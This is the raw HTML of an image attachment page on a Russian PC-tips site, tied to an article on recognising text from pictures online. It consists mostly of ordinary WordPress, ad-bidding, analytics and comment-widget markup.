

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/raspoznat-tekst-onlajn-s-kartinki/raspoznat-tekst-onlajn-s-kartinki-1/
body_size: 45674
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>распознать текст онлайн с картинки 1 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="распознать текст онлайн с картинки 1 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1.png" />
	<meta property="og:image:width" content="1009" />
	<meta property="og:image:height" content="863" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1.png","name":"\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0442\u0435\u043a\u0441\u0442 \u043e\u043d\u043b\u0430\u0439\u043d \u0441 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438 1 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2015-04-10T11:27:48+00:00","dateModified":"2015-04-10T11:27:48+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0442\u0435\u043a\u0441\u0442 \u043e\u043d\u043b\u0430\u0439\u043d \u0441 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438?","item":"https://faqpc.ru/raspoznat-tekst-onlajn-s-kartinki/"},{"@type":"ListItem","position":3,"name":"\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0442\u0435\u043a\u0441\u0442 \u043e\u043d\u043b\u0430\u0439\u043d \u0441 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438 1"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;распознать текст онлайн с картинки 1&raquo;" href="https://faqpc.ru/raspoznat-tekst-onlajn-s-kartinki/raspoznat-tekst-onlajn-s-kartinki-1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/2605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=2605' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fraspoznat-tekst-onlajn-s-kartinki%2Fraspoznat-tekst-onlajn-s-kartinki-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fraspoznat-tekst-onlajn-s-kartinki%2Fraspoznat-tekst-onlajn-s-kartinki-1%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/internet/">Интернет</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/raspoznat-tekst-onlajn-s-kartinki/">Как распознать текст онлайн с картинки?</a></span> &raquo; <span class="current">распознать текст онлайн с картинки 1</span></div><!-- .breadcrumbs -->		
				<h1>распознать текст онлайн с картинки 1</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1.png'><img width="300" height="257" src="https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1-300x257.png" class="attachment-medium size-medium colorbox-2605 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1-300x257.png 300w, https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1-561x480.png 561w, https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1-900x770.png 900w, https://faqpc.ru/wp-content/uploads/2015/04/raspoznat-tekst-onlajn-s-kartinki-1.png 1009w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">98</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c2605',
        id: '30634',
        channel: '2605'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
